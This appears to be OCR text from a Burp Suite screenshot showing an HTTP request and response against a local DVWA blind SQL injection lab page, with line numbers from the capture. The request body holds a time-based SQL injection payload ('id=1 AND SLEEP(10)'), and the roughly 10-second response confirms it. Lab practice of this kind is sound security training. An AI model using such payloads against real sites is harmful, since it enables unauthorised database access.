 Request
Pretty Raw Hex
\n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli_bl
ind/
12 Cookie: PHPSESSID=s8mi66pvhkln56f9qq8m38898s;
security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 AND SLEEP(10)&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Oct 2025 06:24:34 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4814
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
user
3 matches
Inspector
Notes
Ready
5,169 bytes | 10,036 millis